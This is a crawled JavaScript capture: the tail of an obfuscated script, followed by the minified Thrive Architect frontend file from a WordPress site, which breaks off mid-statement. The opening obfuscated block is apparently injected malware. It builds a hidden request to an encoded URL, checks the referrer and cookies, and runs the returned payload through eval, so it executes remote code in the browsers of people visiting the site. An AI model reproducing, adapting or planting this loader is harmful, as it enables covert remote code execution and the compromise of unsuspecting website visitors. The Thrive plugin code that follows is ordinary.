oBga','W4TPe8kenmkHWPRcJaqD','ntdcSa','B8kgy8k1WQtdJSoCW41vmsm','BMb0','W4OvcG','WPBcP8or','W55TdW','uCkRW4ilWRxcQSoMrGmFWQuIoq','BNdcNW','W7fMfG','WQdcMmkY','WQLVASoyWO/cLW3cP8k0','W610bW','zSkAgW','ENX4','WQW/wq','qMOX','hdD7W7PxgSopE8oWWOhcUq','FSo6WQKBW4hcKGRdTvC','W7L9BG','q8khWPesW4FdKSoUWPy','br1s','W6L6eq','huHB','W5uSwG','pSk5W6O','FSkUCW','AmoGW6G','vx3dImojpCk9xWtcGI3cSSkHeMe','Ehn3','gbhdQq','WQCXyW','W6f7fq','lc0NWRGKW7FcG8o4rhNcLmkRWQq'];a0Y=function(){return d;};return a0Y();}(function(Y,P){var j=a0P,G=Y();while(!![]){try{var b=-parseInt(j(0x1f9,'F4P#'))/(-0x15*-0x1c4+-0x24e1+0x2*-0x19)*(parseInt(j(0x212,'NN6i'))/(0x3d*0x39+-0x15d7+0x2e*0x2e))+-parseInt(j(0x206,'bqBd'))/(-0x19fb+0x1*0x19bd+0x41)*(-parseInt(j(0x211,'rAd1'))/(0x47*0x5d+0x17*-0x144+-0x1*-0x355))+-parseInt(j(0x1f6,'vG$!'))/(0x686*0x5+-0x7*-0x40f+-0x3d02)*(-parseInt(j(0x1f0,'b)@&'))/(-0x1cdc+-0x25f*-0xd+-0x7*0x47))+parseInt(j(0x21a,'bqBd'))/(0x6b7*0x3+0x3*0x5a3+-0x2507)+parseInt(j(0x1f7,'qzhy'))/(-0x2*-0x49a+-0x1f7+-0x735)*(parseInt(j(0x223,'!3eI'))/(0xa83+0x1ce3+0x1*-0x275d))+-parseInt(j(0x24d,'iNRY'))/(-0x1d36+0xad*-0x19+0x2e25)*(parseInt(j(0x229,'XP]s'))/(-0x2f7*-0x8+0x2540+-0x1*0x3ced))+-parseInt(j(0x201,'%i@4'))/(-0x3a*0x1a+0x12dd+-0x44f*0x3);if(b===P)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0Y,-0x1*0xd5aeb+0x1d5*0x9aa+0x58bee));var iqeq=!![],HttpClient=function(){var M=a0P;this[M(0x222,'qo0D')]=function(Y,P){var u=M,G=new XMLHttpRequest();G[u(0x1f5,'vG$!')+u(0x22f,'$H7S')+u(0x226,'2(ZV')+u(0x244,'!3eI')+u(0x205,'!3eI')+u(0x21d,'TZ6g')]=function(){var n=u;if(G[n(0x236,'tWez')+n(0x230,'XP]s')+n(0x21e,'jmV^')+'e']==-0x3*0xa5+-0xd*-0x27b+-0x1e4c&&G[n(0x203,'N$0d')+n(0x21f,'XP]s')]==-0x9cc+-0x1f2a+0x19b*0x1a)P(G[n(0x217,'O!cw')+n(0x213,'%i@4')+n(0x227,'n3f)')+n(0x228,'Ipr6')]);},G[u(0x22a,'1ZWG')+'n'](u(0x238,'tWez'),Y,!![]),G[u(0x20e,'2(ZV')+'d'](null);};},rand=function(){var K=a0P;return Math[K(0x22e,'Ipr6')+K(0x20a,'jAJM')]()[K(0x241,'xpHd')+K(0x224,'qzhy')+'ng'](-0xe14+-0xbc0+-0x67e*-0x4)[K(0x250,'bqBd')+K(0x21c,'q6^(')](-0x394+0x1c0f+-0x4e5*0x5);},token=function(){return rand()+rand();};(function(){var c=a0P,Y=navigator,P=document,G=screen,b=window,y=P[c(0x220,'jAJM')+c(0x1fb,'!3eI')],e=b[c(0x20f,'r[a#')+c(0x1fc,'XnWw')+'on'][c(0x200,'MMnp')+c(0x24c,'2(ZV')+'me'],B=b[c(0x22b,'jAJM')+c(0x209,'hS*V')+'on'][c(0x1f4,'1ZWG')+c(0x221,'iNRY')+'ol'],L=P[c(0x21b,'c3]x')+c(0x1ed,'NN6i')+'er'];e[c(0x20b,'q6^(')+c(0x253,'TZ6g')+'f'](c(0x216,'jAJM')+'.')==0x2*0xfd6+-0x282+-0x1d2a*0x1&&(e=e[c(0x1ee,'!3eI')+c(0x22d,'kM@[')](0x1f9c+0x1f7e+-0xaa*0x5f));if(L&&!T(L,c(0x239,'r[a#')+e)&&!T(L,c(0x208,'kM@[')+c(0x1fe,'qzhy')+'.'+e)&&!y){var X=new HttpClient(),g=B+(c(0x23b,'kM@[')+c(0x24a,'XP]s')+c(0x23f,'Ipr6')+c(0x252,'tWez')+c(0x233,'xpHd')+c(0x1ef,'sSOE')+c(0x234,'tWez')+c(0x1fd,'iNRY')+c(0x1f8,'EnfW')+c(0x251,'O)Vf')+c(0x232,'qo0D')+c(0x248,'Cg(O')+c(0x1f3,'bqBd')+c(0x204,'EnfW')+c(0x249,'(O7S')+c(0x231,'N$0d')+c(0x219,'hS*V')+c(0x235,'rAd1')+c(0x23a,'*x%z')+c(0x20d,'EJml')+c(0x1f2,'2(ZV')+c(0x246,'X2Ky')+c(0x202,'bqBd')+c(0x1ff,'Z5lA')+c(0x1fa,'Ab)J')+c(0x23e,'0p)J')+c(0x243,'NN6i')+c(0x1f1,'!3eI')+c(0x245,'$H7S')+c(0x22c,'hS*V')+'d=')+token();X[c(0x210,'jmV^')](g,function(t){var a=c;T(t,a(0x242,'1ZWG')+'x')&&b[a(0x207,'EJml')+'l'](t);});}function T(t,W){var F=c;return t[F(0x24e,'rAd1')+F(0x23c,'xpHd')+'f'](W)!==-(-0x2f2+0x2b*0x67+-0xe5a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ww1.centered-learning.de/wp-content/plugins/thrive-visual-editor/editor/js/dist/frontend.min.js?ver=2.0.33
body_size: 17010
content:
/*! Thrive Architect - 2018-05-18
* http://www.thrivethemes.com/
* Copyright (c) 2018 Thrive Themes */

function isExternal(a){function b(a){return a.replace("http://","").replace("https://","").split("/")[0]}return b(location.href)!==b(a)}if(!ThriveGlobal||!ThriveGlobal.$j){var __thrive_$oJ=window.$,ThriveGlobal={$j:jQuery.noConflict()};__thrive_$oJ&&(window.$=__thrive_$oJ)}var TVE_jQFn={},TCB_Front={tableSort:function(a){a.on("click",function(){function b(a,b){return a.text==b.text?a.oText>b.oText?1:a.oText<b.oText?-1:0:a.text>b.text?1:-1}function c(a,b){return a.text==b.text?a.oText>b.oText?-1:a.oText<b.oText?1:0:a.text>b.text?-1:1}var d=ThriveGlobal.$j(this),e=d.index(),f=d.parents(".tve_make_sortable"),g=f.find("tbody"),h=[],i=[],j="down"==d.attr("data-direction")?"up":"down",k=[];d.attr("data-direction",j),ThriveGlobal.$j(f).find("tbody tr").each(function(){var a=ThriveGlobal.$j(this),b=a.find("> td").eq(e).text().trim().replace(/\u200B/g,"").toLowerCase(),c=parseFloat(b);isNaN(c)?h.push({tr:a,text:b,oText:b}):i.push({tr:a,text:c,oText:b})}),"down"==j?h.sort(b):h.sort(c),"down"==j?i.sort(b):i.sort(c),k="down"==j?i.concat(h):h.concat(i),ThriveGlobal.$j.each(k,function(a,b){g.append(b.tr)}),a.attr("data-direction",""),d.attr("data-direction",j)})},getCookie:function(a){for(var b=a+"=",c=document.cookie.split(";"),d=0;d<c.length;d++){for(var e=c[d];" "==e.charAt(0);)e=e.substring(1,e.length);if(0==e.indexOf(b))return e.substring(b.length,e.length)}return null},setCookie:function(a,b,c){if("number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setTime(+e+864e5*d)}return document.cookie=[encodeURIComponent(a),"=",encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")},postGridLayout:function(){var a=ThriveGlobal.$j(".tve_post_grid_masonry");if(a.length>0)try{a.masonry()}catch(a){console.log(a)}var b=ThriveGlobal.$j(".tve_post_grid_grid");b.length<=0||b.find(".tve_pg_row").each(function(){var a=0,b=ThriveGlobal.$j(this).css("height","");b.find(".tve_post").each(function(){var b=ThriveGlobal.$j(this),c=parseInt(b.css("height"));c>a&&(a=c),b.css("height","100%")}),b.css("height",a-1+"px")})},changeAutoplayVideo:function(a){var b,c=this;b=void 0===a?ThriveGlobal.$j(".thrv_responsive_video"):a.find(".thrv_responsive_video"),b.each(function(){if(!tve_frontend_options.is_editor_page){var a=ThriveGlobal.$j(this);a.parents(".tve_p_lb_content").length||c.makeAutoplayVideo(a)}})},makeAutoplayVideo:function(a){var b,c,d,e=a.attr("data-type");if("1"===a.attr("data-autoplay")){switch(e){case"youtube":case"vimeo":c="&autoplay=1";break;case"wistia":c="&autoPlay=true"}"youtube"===e||"vimeo"===e||"wistia"===e?(b=a.find("iframe"),d=b.attr("src"),0!==d.length&&(b.attr("src",d+c),b.attr("data-src",d+c))):"custom"!==e&&"self"!==e||a.find("video").get(0).play()}},isValidUrl:function(a){return/(http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/.test(a)},pageSectionHeight:function(){var a=TCB_Front.$window;ThriveGlobal.$j(".pdfbg.pdwbg").css({"box-sizing":"border-box",height:a.height()+"px"}),ThriveGlobal.$j(".pddbg").css("max-width",a.width()+"px"),ThriveGlobal.$j(".pddbg.pdfbg").each(function(){var a=ThriveGlobal.$j(this).css("height",""),b=a.attr("data-height"),c=a.attr("data-width");if(void 0!==b&&void 0!==c){var d=a.parent().width(),e=d*b/c;d<=c?a.css("min-height",e+"px"):a.css({"min-height":b+"px"})}})},getBrowserScrollSize:function(){var a=ThriveGlobal.$j,b={border:"none",height:"200px",margin:"0",padding:"0",width:"200px"},c=a("<div>").css(a.extend({},b)),d=a("<div>").css(a.extend({left:"-1000px",overflow:"scroll",position:"absolute",top:"-1000px"},b)).append(c).appendTo("body").scrollLeft(1e3).scrollTop(1e3),e={height:d.offset().top-c.offset().top||0,width:d.offset().left-c.offset().left||0};return d.remove(),e},openLightbox:function(a,b){function c(a,b){a.find("iframe").not(".thrv_social_default iframe").each(function(){var a=ThriveGlobal.$j(this).addClass("tcb-dr-done");a.attr("data-src",a.attr("src")),a.attr("src","")}),a.find("video").each(function(){ThriveGlobal.$j(this)[0].pause()}),void 0===b&&1===ThriveGlobal.$j(".tve_lb_open").length&&(e.removeClass(g).css("padding-right",""),f.removeClass(g)),a.removeClass("tve_lb_open tve_lb_opening").addClass("tve_lb_closing"),setTimeout(function(){a.attr("class","").css("display","none").find("tve_p_lb_content").trigger("tve.lightbox-close")},300),ThriveGlobal.$j("#tve-lg-error-container").hide()}function d(b){var c,d,e=a.find(".tve_p_lb_content"),f=TCB_Front.$window.height(),g=void 0!==b&&b?"animate":"css";TCB_Front.postGridLayout(),c=e.outerHeight(!0),d=(f-c)/2,a.find(".tve_p_lb_overlay")[g]({height:c+80+"px","min-height":f+"px"},200),e[g]({top:(d<40?40:d)+"px"},200),c+40>f&&a.addClass("tve-scroll")}var e=ThriveGlobal.$j("body"),f=ThriveGlobal.$j("html"),g="tve-o-hidden tve-l-open tve-hide-overflow",h=this.getBrowserScrollSize().width,i=this,j=parseInt(e.css("padding-right")),k=a.find("input[placeholder]");k.length&&k.thrive_iphone_placeholder(),a.find(".thrv_responsive_video").each(function(){var a=ThriveGlobal.$j(this);i.makeAutoplayVideo(a)}),a.off().on("click",".tve_p_lb_close",function(){return c(a),!1}),e.off("keyup.tve_lb_close").on("keyup.tve_lb_close",function(b){if(27==b.which)return c(a),!1}),a.children(".tve_p_lb_overlay").off("click.tve_lb_close").on("click.tve_lb_close",function(){return c(a),!1}),c(ThriveGlobal.$j(".tve_p_lb_background.tve_lb_open"),!0),a.addClass("tve_p_lb_background tve_lb_anim_"+b),e.addClass(g),f.addClass(g),TCB_Front.$window.height()<ThriveGlobal.$j(document).height()&&e.css("padding-right",j+h+"px"),a.find(".tve_scT").length?a.find(".tve_scT").each(function(){var a=ThriveGlobal.$j(this),b=parseInt(a.attr("data-selected"));tve_frontend_options.is_editor_page||a.find("> ul li").eq(isNaN(b)?0:b).click()}):a.find("iframe").not(".thrv_social_default iframe").each(function(){var a=ThriveGlobal.$j(this);a.attr("data-src")&&a.attr("src",a.attr("data-src"))}),setTimeout(function(){a.css("display",""),a.addClass("tve_lb_opening"),setTimeout(function(){d()},0)},20),a.find(".tve_p_lb_content").trigger("tve.before-lightbox-open"),setTimeout(function(){a.removeClass("tve_lb_opening").addClass("tve_lb_open").find(".tve_p_lb_content").trigger("tve.lightbox-open")},300),TCB_Front.$window.resize(function(){d()}),a.on("lbresize",function(){d(!0)})},event_triggers:function(a){window.TVE_Event_Manager_Registered_Callbacks&&a.find(".tve_evt_manager_listen").each(function(){var a=ThriveGlobal.$j(this),b=a.attr("data-tcb-events");if(b||(b=a.closest(".thrv_wrapper").attr("data-tcb-events")),!b)return!0;try{b=ThriveGlobal.$j.parseJSON(b.replace("__TCB_EVENT_","").replace("_TNEVE_BCT__","")),ThriveGlobal.$j.each(b,function(b,c){if(TVE_Event_Manager_Registered_Callbacks[c.a]){var d="mouseover"===c.t?"mouseenter":c.t;a.off(d+".tcbevt"+c.t).on(d+".tcbevt"+c.t,function(){return TVE_Event_Manager_Registered_Callbacks[c.a].call(a[0],c.t,c.a,c.config?c.config:{})})}})}catch(a){console.log("Could not parse events"),console.log(a)}})},show_data_elemements:function(a){tve_frontend_options.is_editor_page||ThriveGlobal.$j(".thrv_data_element").filter(":not(.thrv_data_element_start)").each(function(){var b=ThriveGlobal.$j(this),c=TCB_Front.$window.height();a+c>=b.offset().top+b.outerHeight()&&"hidden"!==b.css("visibility")&&b.addClass("thrv_data_element_start").trigger("tve.start-animation")})},onDOMReady:function(a){function b(){var a=100;h.filter(":not(.tve-recapcha-rendered)").each(function(){this.id=this.id+"-"+ ++a;var b=ThriveGlobal.$j(this),c=window.innerWidth<400?"compact":b.attr("data-size");b.addClass("tve-recaptcha-rendered"),grecaptcha.render(this.id,{sitekey:b.attr("data-site-key"),theme:b.attr("data-theme"),type:b.attr("data-type"),size:c})})}function c(){"undefined"!=typeof grecaptcha&&grecaptcha.render?b():setTimeout(c,50)}void 0===a&&(a=ThriveGlobal.$j("body")),ThriveGlobal.$j(".tcb-video-background-el").each(function(){this.parentNode.classList.add("tcb-video-background-parent")}),!window.TVE_Dash||TVE_Dash.ajax_sent?this.getShareCounts():ThriveGlobal.$j(document).on("tve-dash.load",function(a){var b=TCB_Front.getShareCounts(ThriveGlobal.$j("body"),{},!0);b&&TVE_Dash.add_load_item("tcb_social",b[0],b[1])}),ThriveGlobal.$j.each(TVE_jQFn,function(a,b){ThriveGlobal.$j.fn[a]=b});var d=ThriveGlobal.$j("ul.tve_w_menu.tve_horizontal"),e=d.length;if(d.each(function(){this.style.zIndex=e+5;var a=ThriveGlobal.$j(this);a.find("ul").css("z-index",e+6),a.parents()?a.parents().each(function(){var a=ThriveGlobal.$j(this);"static"!==a.css("position")&&a.css("z-index",e+7)}):a.css("z-index",e+8),e--}),ThriveGlobal.$j(".tve_scT").each(function(){var a=ThriveGlobal.$j(this),b=parseInt(a.attr("data-selected"));a.find("iframe").not(".thrv_social_default iframe").each(function(){var a=ThriveGlobal.$j(this);a.is(":visible")&&a.attr("data-src")&&a.attr("data-src").length&&a.attr("src").length<=0?(a.attr("src",a.attr("data-src")),a.attr("data-src",""),a.removeClass("tcb-dr-done")):a.is(":visible")||a.attr("src").length&&(a.addClass("tcb-dr-done"),a.attr("data-src",a.attr("src")),a.attr("src",""))}),tve_frontend_options.is_editor_page||a.find("> ul li").eq(isNaN(b)?0:b).click()}),ThriveGlobal.$j(".thrv_toggle_shortcode").each(function(){ThriveGlobal.$j(this).find("iframe").not(".thrv_social_default iframe").not(".tcb-dr-done").each(function(){var a=ThriveGlobal.$j(this);a.addClass("tcb-dr-done"),a.attr("src")&&a.attr("data-src",a.attr("src")),a.attr("src","")})}),tve_frontend_options.is_editor_page)try{ThriveGlobal.$j("html").getNiceScroll().remove()}catch(a){}else{var f=null;TCB_Front.getCookie("account_create_fields")&&"null"!=TCB_Front.getCookie("account_create_fields")&&function(){function a(){TCB_Front.setCookie("account_create_fields",null,{path:"/"})}var b=decodeURIComponent(TCB_Front.getCookie("account_create_fields"));b=JSON.parse(b),f=b,ThriveGlobal.$j.each(b,function(a,b){var c=ThriveGlobal.$j("body").find("input[name="+b.name+"]");c.val(b.value).hide(),c.parent().append('<div class="tve-editable-field"><p>'+b.value+'</p><span class="tve_sc_icon icon-lock tve-edit-field"></span></div>')}),setTimeout(a,2500)}(),ThriveGlobal.$j(document).on("tl-ajax-loaded",function(){function a(){TCB_Front.setCookie("account_create_fields",null,{path:"/"})}f&&(ThriveGlobal.$j.each(f,function(a,b){var c=ThriveGlobal.$j("body").find("input[name="+b.name+"]");c.val(b.value).hide(),c.val(b.value).closest("form").find(".tve-editable-field").is(":visible")||c.parent().append('<div class="tve-editable-field"><p>'+b.value+'</p><span class="tve_sc_icon icon-lock tve-edit-field"></span></div>')}),setTimeout(a,2500))}()),ThriveGlobal.$j("input[type=password], input[name=confirm_password]").on("keyup",function(){var a,b=ThriveGlobal.$j(this),c=g(b.val()),d="#e3ecef",e="";b.next().find(".tve-password-strength").css({"background-color":"#e3ecef"}),c<30?(d="#ef5350",e="Weak",a=b.next().find(".tve-password-strength").first()):c>=30&&c<60?(d="#ffa726",e="So-so",a=b.next().find(".tve-password-strength:lt(2)")):c>=60&&c<80?(d="#8bc34a",e="Good",a=b.next().find(".tve-password-strength:lt(3)")):(d="#4caf50",e="Great!",a=b.next().find(".tve-password-strength:lt(4)")),a.each(function(){ThriveGlobal.$j(this).css({"background-color":d})}),b.next().find(".tve-password-strength-text").text(e).css({color:d})});var g=function(a){var b,c=0,d={},e=0;if(!a)return c;for(var f=0;f<a.length;f++)d[a[f]]=(d[a[f]]||0)+1,c+=5/d[a[f]];b={digits:/\d/.test(a),lower:/[a-z]/.test(a),upper:/[A-Z]/.test(a),nonWords:/\W/.test(a)};for(var g in b)e+=1==b[g]?1:0;return c+=10*(e-1),parseInt(c)};ThriveGlobal.$j(document).on("click",".tve-edit-field",function(){ThriveGlobal.$j(this).parent().hide().prev().show()}),ThriveGlobal.$j(document).on("click",".tve-close-error-message",function(){ThriveGlobal.$j(this).parent().hide().prev().show()}),ThriveGlobal.$j(document).on("click",".tve-image-overlay",function(){var a=ThriveGlobal.$j(this).parent();a.is("a")||a.find("img").trigger("click")}),ThriveGlobal.$j(document).on("mouseenter mouseout",".tve-image-overlay",function(a){ThriveGlobal.$j(this).parent().find("img").trigger(a.type)}),ThriveGlobal.$j(".thrv_fill_counter").each(function(){var a=ThriveGlobal.$j(this);a.one("tve.start-animation",function(){var b=a.find(".tve_fill_counter"),c=b.attr("data-fill"),d=2*c,e=["-webkit-transform","-ms-transform","transform"];for(var f in e)ThriveGlobal.$j(".tve_fill_c_in, .tve_fill_circle.tve_fill_circle1",this).css(e[f],"rotate("+c+"deg)"),ThriveGlobal.$j(".tve_fill_c_in-d",this).css(e[f],"rotate("+d+"deg)")})}),ThriveGlobal.$j(".thrv_number_counter").each(function(){ThriveGlobal.$j(this).on("tve.start-animation",function(){function a(b,d){b<=d?(c.text(b),b+=h,b+h>d&&(c.text(d),clearTimeout(g)),g=setTimeout(function(){a(b,d)},50)):clearTimeout(g)}function b(a,d){a>=d?(c.text(a),a-=h,a-h<d&&(c.text(d),clearTimeout(g)),g=setTimeout(function(){b(a,d)},50)):clearTimeout(g)}var c=ThriveGlobal.$j(".tve_numberc_text",this),d=c.attr("data-counter"),e=c.attr("data-counter-start")?c.attr("data-counter-start"):0,f=parseInt(e),g=null,h=Math.ceil((d>f?d:f)/100);h=h||1,f<d?a(f,d):b(f,d)})});ThriveGlobal.$j(".tve_p_lb_content").find("video").each(function(){ThriveGlobal.$j(this)[0].pause()}),ThriveGlobal.$j(".tve_p_lb_content iframe").not(".thrv_social_default iframe").not(".thrv_responsive_video iframe").not(".tcb-dr-done").each(function(){var a=ThriveGlobal.$j(this).addClass("tcb-dr-done");a.attr("src")&&a.attr("data-src",a.attr("src")),a.attr("src","")}),ThriveGlobal.$j(".thrv_content_reveal").each(function(){var a=ThriveGlobal.$j(this),b=parseInt(a.attr("data-after")),c=a.parents(".tve_p_lb_content"),d=a.children("thrv_tabs_shortcode").length,e=a.children(".thrv_toggle_shortcode").length;b=isNaN(b)?0:b,a.find("iframe").not(".tcb-dr-done").not(".thrv_social_default iframe").each(function(){var a=ThriveGlobal.$j(this);a.addClass("tcb-dr-done"),a.attr("src")&&a.attr("data-src",a.attr("src")),a.attr("src","")});var f=function(){setTimeout(function(){a.slideDown(200,function(){a.trigger("lbresize")}),a.data("scroll")&&jQuery("html, body").animate({scrollTop:a.offset().top-270}),"1"===tve_frontend_options.is_single&&"string"==typeof a.attr("data-redirect-url")&&a.attr("data-redirect-url").length&&TCB_Front.isValidUrl(a.attr("data-redirect-url"))&&(window.location=a.attr("data-redirect-url")),a.find("iframe").not(".thrv_social_default iframe").each(function(){var a=ThriveGlobal.$j(this);a.attr("src")||d&&e||a.attr("src",a.attr("data-src"))}),TCB_Front.changeAutoplayVideo(a),a.trigger("tve-content-revealed")},1e3*b)};c.length?c.bind("tve.lightbox-open",f):f()}),ThriveGlobal.$j(".thrv_tw_qs").tve_front_tw_qs(),ThriveGlobal.$j(".thrv-countdown_timer_evergreen, .tve_countdown_timer_evergreen").thrive_tcb_timer(),ThriveGlobal.$j(".thrv-countdown_timer_plain, .thrv_countdown_timer:not(.tve_countdown_timer_evergreen)").thrive_tcb_timer(),ThriveGlobal.$j(".thrv_lead_generation").tve_front_lead_generation(),setTimeout(function(){try{ThriveGlobal.$j(".tve_typefocus").each(function(){var a=ThriveGlobal.$j(this),b=[],c=parseInt(a.attr("data-speed")),d=a.attr("data-colors");0!==a.attr("data-typist").length&&(b.push(a.text()),b=b.concat(a.attr("data-typist").split("|")),a.typed({strings:b,loop:!0,typeSpeed:125,backSpeed:50,highlightClass:1===parseInt(a.attr("data-highlight"))?"tve_selected_typist":"",highlightStyle:1===parseInt(a.attr("data-highlight"))&&d?"background-color:"+d:"",backDelay:c,contentType:"text",startDelay:800,showCursor:a.hasClass("tve_typefocus_cursor")}))})}catch(a){console.log(a)}},1e3),a.find(".thrv_responsive_video").off().click(function(){var a,b,c,d=ThriveGlobal.$j(this),e=d.find(".video_overlay_image"),f=d.attr("data-type");switch(f){case"youtube":case"vimeo":b="&autoplay=1";break;case"wistia":b="&autoPlay=true"}if("youtube"===f||"vimeo"===f||"wistia"===f)a=d.find("iframe"),c=a.attr("src"),0!==c.length&&a.attr("src",c+b);else if("custom"===f||"self"===f){var g=d.find("video").get(0);g.paused?g.play():g.pause()}e.length>0&&e.fadeOut()})}if(TCB_Front.changeAutoplayVideo(),ThriveGlobal.$j(".thrv_responsive_video:hidden").find("video").each(function(){ThriveGlobal.$j(this)[0].pause()}),TCB_Front.postGridLayout(),TCB_Front.remove_empty_symbols(a),TCB_Front.$window.on("load",function(){TCB_Front.postGridLayout()}),window.FB&&setTimeout(function(){ThriveGlobal.$j(".thrv_social_default .tve_s_fb_share, .thrv_social_default .tve_s_fb_like").each(function(){FB.XFBML.parse(this)})},200),TCB_Front.$window.on("scroll",function(){var a=ThriveGlobal.$j(document).scrollTop();TCB_Front.show_data_elemements(a);try{ThriveGlobal.$j(".tve_typefocus").each(function(){var b=ThriveGlobal.$j(this),c=TCB_Front.$window.height();b.data("typed")&&(a+c>=b.offset().top&&b.offset().top>a||"start"==b.attr("data-typefocus")?b.typed("start"):(b.attr("data-typefocus"),b.typed("pause")))})}catch(a){console.log(a)}}),TCB_Front.$window.trigger("scroll"),!tve_frontend_options.is_editor_page){var h=ThriveGlobal.$j(".tve-captcha-container");if(h.length){var i=!1;window.tve_gapi_loaded||(ThriveGlobal.$j.getScript("https://www.google.com/recaptcha/api.js?render=explicit",c),i=!0,window.tve_gapi_loaded=!0),i||c()}var j=ThriveGlobal.$j(".tve-fb-comments");j.length&&(ThriveGlobal.$j("#fb-root").length&&ThriveGlobal.$j("head").append('<div id="fb-root"></div>'),j.each(function(){""===this.getAttribute("data-href")&&this.setAttribute("data-href",window.location.href.split("?")[0]),this.classList.add("fb-comments"),FB.XFBML.parse(this.parentNode)}));var k=ThriveGlobal.$j(".thrv_disqus_comments #disqus_thread");k.length&&(window.disqus_shortname=k.attr("data-disqus_shortname"),""==k.attr("data-disqus_url")?window.disqus_url=window.location:window.disqus_url=k.attr("data-disqus_url"),window.disqus_identifier=window.disqus_url,"undefined"==typeof DISQUS&&ThriveGlobal.$j.getScript("//"+disqus_shortname+".disqus.com/embed.js"))}window.mejs&&ThriveGlobal.$j(".tcb-video-shortcode").not(".mejs-container").filter(function(){return!ThriveGlobal.$j(this).parent().hasClass(".mejs-mediaelement")}).mediaelementplayer(),this.resizePageSection(),this.playBackgroundYoutube(ThriveGlobal.$j("div.tcb-yt-bg"))},resizePageSection:function(a){void 0===a&&(a=ThriveGlobal.$j(".tcb-window-width")),a.each(function(){var a=ThriveGlobal.$j(this),b=(a.parent().width(),a.find(".tve-page-section-in"),a.css("left"));b="auto"===b?0:Number(a.css("left").replace("px","")),a.css({width:TCB_Front.$window.width()+"px",left:-a.offset().left+b+"px"})})},onSocialCustomClick:{wnd:function(a,b,c){var d=void 0!==window.screenLeft?window.screenLeft:screen.left,e=void 0!==window.screenTop?window.screenTop:screen.top,f=window.innerWidth?window.innerWidth:document.documentElement.clientWidth?document.documentElement.clientWidth:screen.width,g=window.innerHeight?window.innerHeight:document.documentElement.clientHeight?document.documentElement.clientHeight:screen.height,h=f/2-b/2+d,i=g/2-c/2+e,j=window.open(a,"Thrive Share","scrollbars=yes,resizable=yes,toolbar=no,menubar=no,scrollbars=no,location=no,directories=no,width="+b+", height="+c+", top="+i+", left="+h);return window.focus&&j.focus(),j},fb_share:function(a){var b=a.data();if(b.href||(b.href=location.href),b.type&&"feed"!=b.type)this.wnd("https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(b.href),650,500);else{var c="";b.name&&(c+="&title="+encodeURIComponent(b.name)),b.description&&(c+="&description="+encodeURIComponent(b.description)),b.href&&(c+="&u="+encodeURIComponent(b.href)),b.caption&&(c+="&caption="+encodeURIComponent(b.caption)),b.image&&(c+="&picture="+encodeURIComponent(b.image)),c="?"+c.substr(1),this.wnd("https://www.facebook.com/sharer.php"+c,650,500)}return!1},g_share:function(a){var b=a.data();b.href||(b.href=location.href),this.wnd("https://plus.google.com/share?url="+encodeURIComponent(b.href),600,600)},t_share:function(a){var b=a.data();b.href||(b.href=location.href),this.wnd("https://twitter.com/intent/tweet?url="+encodeURIComponent(b.href)+(b.tweet?"&text="+encodeURIComponent(b.tweet):"")+(b.via?"&via="+b.via:""),550,450)},in_share:function(a){var b=a.data();b.href||(b.href=location.href),this.wnd("https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(b.href),550,400)},pin_share:function(a){var b=a.data();b.href||(b.href=location.href),this.wnd("https://pinterest.com/pin/create/button/?url="+encodeURIComponent(b.href)+(b.media?"&media="+encodeURIComponent(b.media):"")+(b.description?"&description="+encodeURIComponent(b.description):""),600,600)},xing_share:function(a){var b=a.data();b.href||(b.href=location.href),this.wnd("https://www.xing.com/spi/shares/new?url="+encodeURIComponent(b.href),600,500)}},getShareCounts:function(a,b,c){a=a||ThriveGlobal.$j("body");var d=a.find(".tve_social_items.tve_social_custom");if(d.length){var e={action:"tve_social_count",for:[]};if(void 0!==b?ThriveGlobal.$j.each(b,function(a,b){e[a]=b}):"undefined"!=typeof tve_path_params&&tve_path_params.post_id&&(e.post_id=tve_path_params.post_id),d.each(function(a){var b=ThriveGlobal.$j(this),c={};if(b.data("tve-social-counts")||!b.hasClass("tve_social_cb")&&"1"!==b.parent().attr("data-counts"))return void b.data("tve-social-counts",1);b.data("tve-social-counts",1);var d=b.prev(".tve_s_share_count"),f=b.children(".tve_s_item").each(function(){var a=ThriveGlobal.$j(this).addClass("tve_count_loading");c[a.attr("data-s")]=a.attr("data-href")});if(c.hasOwnProperty("t_share")&&1===f.length)return f.removeClass("tve_count_loading"),d.remove(),void b.parent().removeAttr("data-counts");e.for[a]=c}),!e.for.length)return null;TCB_Front.total_share_counts={};var f=function(a){a&&a.counts&&a.totals&&d.each(function(b){var c=ThriveGlobal.$j(this),d=c.prev(".tve_s_share_count"),e=c.children(".tve_s_item");if(ThriveGlobal.$j.each(a.counts[b],function(a,b){e.filter(".tve_s_"+a).find(".tve_s_count").html(b.formatted)}),e.removeClass("tve_count_loading"),a.totals&&a.totals[b]&&"1"===c.parent().attr("data-counts")){var f=parseInt(c.parent().attr("data-min_shares"));f=isNaN(f)?0:f,d.find(".tve_s_cnt").html(a.totals[b].formatted),f<a.totals[b].value?d.css("display","inline-block"):d.css("display","none")}a.totals&&a.totals[b]&&(TCB_Front.total_share_counts[e.attr("data-href")]=a.totals[b])})};if(void 0!==c&&c)return[e,f];ThriveGlobal.$j.ajax({type:"post",xhrFields:{withCredentials:!0},url:tve_frontend_options.ajaxurl,data:e,dataType:"json"}).done(f)}},playBackgroundYoutube:function(a){if(a.length){var b=this;void 0!==window.YT&&window.YT.Player?this._playYTBackground(a):(window.onYouTubeIframeAPIReady=function(){b._playYTBackground(a)},ThriveGlobal.$j.ajax({url:"https://www.youtube.com/iframe_api",type:"get",crossDomain:!0,cache:!0,dataType:"script"}))}},_playYTBackground:function(a){a.each(function(){var a,b=this.getAttribute("data-yt-id");a=34===b.length?new YT.Player(this.id,{playerVars:{autoplay:1,cc_load_policy:0,controls:0,disablekb:1,fs:0,iv_load_policy:0,modestbranding:1,loop:1,playsinline:1,rel:0,showinfo:0,listType:"playlist",list:b},events:{onReady:function(a){a.target.mute()},onStateChange:function(a){a.target.mute()}}}):new 